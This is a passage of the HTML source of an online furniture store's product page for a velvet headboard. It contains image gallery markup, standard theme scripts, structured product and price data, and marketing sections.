    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316240621653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316241211477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316241768533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316241965141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-MID_1.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316242587733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-MID_2.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316243112021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-MID_3.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316243505237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-MID_4.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316243767381"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_1.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316244553813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_2.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316244652117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_3.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316245143637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_4.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316245405781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6095-TEA_5.jpg?v=1572113061&width=1445"
    alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1316245700693"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Kimberly Full\/Queen Performance Velvet Headboard",
      "url": "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/MOD-6095-DUS_1.jpg?v=1572113060\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nRefresh your master bedroom or guest suite with the Kimberly Full\/Queen Headboard. This elegant queen headboard makes a luxe statement with its channel tufting, velvet texture, and chic squared profile. Boasting a modern design with timeless appeal, this upholstered headboard is covered in soft performance velvet made of stain-resistant polyester and features a solid wood and particleboard construction that’s durable and long-lasting. Lean back and relax while reading or watching TV in bed with the dense foam padding on this upholstered queen headboard. Fits queen and full size beds.\n\n\nDusty Rose\nGray\nIvory\nLight Blue\nMidnight Blue\nTeal\n\n\nOverall Product Dimensions: 3.5\"L x 62\"W x 23\"H\n\n",
      "sku": "MOD-6095-DUS",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-6095-DUS","availability" : "http://schema.org/InStock",
            "price" : 161.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978624597"
          },
{
            "@type" : "Offer","sku": "MOD-6095-GRY","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978657365"
          },
{
            "@type" : "Offer","sku": "MOD-6095-IVO","availability" : "http://schema.org/InStock",
            "price" : 193.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978690133"
          },
{
            "@type" : "Offer","sku": "MOD-6095-LBU","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978722901"
          },
{
            "@type" : "Offer","sku": "MOD-6095-MID","availability" : "http://schema.org/InStock",
            "price" : 161.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978755669"
          },
{
            "@type" : "Offer","sku": "MOD-6095-TEA","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard?variant=22320978788437"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


